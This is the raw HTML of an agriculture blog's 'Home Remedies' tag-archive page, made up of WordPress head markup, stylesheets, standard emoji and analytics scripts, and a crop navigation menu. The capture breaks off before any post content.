

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/home-remedies/
body_size: 17252
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>Home Remedies Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/tag/home-remedies/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/home-remedies/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Home Remedies Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/home-remedies/" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Home Remedies Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Home Remedies Tag Feed" href="https://blog.apnikheti.com/tag/home-remedies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-home-remedies tag-633 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-en"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">English</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gerbera">GERBERA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/gladiolus">GLADIOLUS</a></li>
